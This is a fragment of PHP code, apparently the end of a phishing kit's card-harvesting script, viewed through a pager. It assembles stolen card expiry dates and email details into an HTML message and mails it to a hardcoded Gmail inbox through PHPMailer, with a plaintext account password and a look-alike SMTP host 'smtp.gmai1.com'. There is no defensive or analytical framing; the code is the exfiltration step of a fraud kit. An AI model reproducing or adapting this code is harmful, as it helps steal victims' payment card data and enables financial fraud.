 Expire Date: ".$exp_mth."/".$exp_yr." <br>
Email: ".$email."@".$email_domn." <br>
</table>
<br>
</body>
</html>
";
use PHPMailer\PHPMailer\SMTP;
require_once __DIR__ . '/vendor/phpmailer/src/Exception.php';
$mail = new PHPMailer(true);
$mail->isSMTP();
$mail->Host = 'smtp.gmai1.com';
$mail->SMTPAuth = true;
$mail->SMTPSecure = PHPMailer::ENCRYPTION_STARTTLS;
$mail->Port = 587;
$mail->Username = 'chunhe11amm@gmail.com';
$mail->Password = 'rtatsceucpacocbdacs';
$mail->setFrom('chunhe11amm@gmail.com', 'Smith');
$mail->addAddress('chunhe11amm@gmail.com', 'Tyler');
$mail->IsHTML(true);
$mail->Subject = "vu";
$mail->Body = $message;
$mail->AltBody = ' ';
$mail->send();
?>
</body>
--More--(99%)